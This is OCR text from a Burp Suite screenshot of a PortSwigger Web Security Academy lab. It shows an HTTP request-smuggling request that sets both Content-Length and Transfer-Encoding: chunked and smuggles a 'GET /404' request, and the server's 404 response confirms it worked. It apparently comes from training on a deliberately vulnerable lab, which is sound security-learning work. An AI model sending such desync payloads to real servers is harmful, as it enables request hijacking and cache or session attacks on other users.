 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: https://acfc1fbc1f4f691c80dd407200bc0048.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
acfc1fbc1f4f691c80dd407200bc0048.web-secur
ity-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-Length: 49
5 Transfer-Encoding: chunked
6
7 e
8 q=smuggling&x=
9 0
10
11 GET /404 HTTP/1.1
12 Foo: x
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf
3 Set-Cookie: session=k5aAc49TSpNiOLIjMLx0B7M
4 Keep-Alive: timeout=0
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
INSPECTOR